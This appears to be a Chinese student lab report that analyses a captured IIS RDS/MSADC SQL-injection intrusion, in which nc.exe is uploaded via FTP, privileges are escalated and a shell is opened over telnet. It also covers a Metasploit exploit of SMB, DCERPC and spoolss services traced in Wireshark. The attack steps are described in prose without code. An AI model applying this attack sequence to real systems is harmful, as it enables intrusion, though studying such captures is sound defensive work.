



攻击者利用这个dll存在RDS漏洞,输入了个数据查询语句进行SQL注入攻击。根据ADM!ROX..以及那个mdb。我们可以通过百度查询到它是msadc(2).pl渗透攻击代码。

攻击者建立了一个ftp连接。输入了用户名密码,并下载了几个文件。

从1361编号开始,攻击机发起了多次SQL注入攻击,试图修改用户名和口令并完成了利用FTP进行网络攻击工具软件nc.exe的注入的操作。

然后在编号2339,追踪http流,根据add提升权限。

攻击者使用了什么破解工具进行攻击

口令破解工具和nc.exe来实现对目标主机的攻击。

攻击者如何使用这个破解工具进入并控制了系统

用telnet工具实现对操作系统的控制

攻击者获得系统访问权限后做了什么

对目标主机的文件系统进行了嗅探。

尝试在根目录下创建rdisk,

试图通过删除SAM数据库中的数据和将自己加到管理员组中的方式来实现提升自己访问权限

我们如何防止这样的攻击

到针对性的网站上找下载布丁

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

应该意识到了

实践3

团队对抗实践:windows系统远程渗透攻击和分析。



和实验一样使用exploit攻击,使用wireshark来捕获包。捕获截图如下所示。

由上图可知,攻击机IP为 192.168.200.2 端口为1044,靶机IP为192.168.200.10 端口为4444

攻击发起时间为arp协议的开始时间

利用的漏洞有smb服务漏洞,dcerpc服务漏洞,spoolss服务漏洞

3.学习中遇到的问题及解决

实验漏洞攻击的时候多次不成功,解决方法为靶机多次重启就可以了

4.实践总结

通过本次实验我学习和了解了metasploit命令和用法,掌握了metasploit基本的使用方法,学会了分析解码,并有了不少收获。